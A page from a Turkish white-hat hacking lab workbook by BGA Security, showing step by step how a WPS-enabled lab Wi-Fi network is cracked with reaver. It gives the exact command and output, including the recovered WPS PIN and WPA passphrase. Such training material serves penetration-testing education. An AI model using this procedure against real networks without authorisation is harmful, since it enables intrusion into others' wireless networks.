 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Hedefimizde “BGA” kablosuz ağı var, bu cihazın BSSID değerini ve yayın yaptığı kanal numarasını not
edelim.
BSSID = 33:22:55:22:11:2F
CH = 9
3.Adım: BSSID ve kanal numarasını bildiğimizWPSkablosuzağınıkırmak;
root@bt:~# reaver -i mon0 -b33:22:55:22:11:2F -c9 -vv –no-nack-d5 -f -x298
Reaverv1.4 WiFi Protected Setup AttackTool
Copyright(c) 2011, Tactical NetworkSolutions,Craig Heffner<cheffner@tacnetsol.com>
[+] Switching mon0to channel9
[+] Waiting for beacon from33:22:55:22:11:2F
[+] Associated with33:22:55:22:11:2F (ESSID:BGA)
[+] Trying pin 47128211
[+] Sending EAPOLSTARTrequest
[+] Received identity request
[+] Sending identityresponse
[+] Received M1 message
[+] Sending M2message
[+] Received M3 message
[+] Sending M4message
[+] Received M5 message
[+] Sending M6message
[+] Received M7 message
[+] Sending WSCNACK
[+] Sending WSCNACK
[+] Pin cracked in 9 seconds
[+] WPSPIN: ’47128211′
[+] WPAPSK: ‘benimgizliparolam876!#’
[+] AP SSID: ‘BGA’
[+] Nothing done,nothing to save.
Ek Kaynaklar:
---
UygulamaNo:BGA-PT-31
Uygulama Adı: Kablosuz Ağlara Yönelik DoS Testleri
 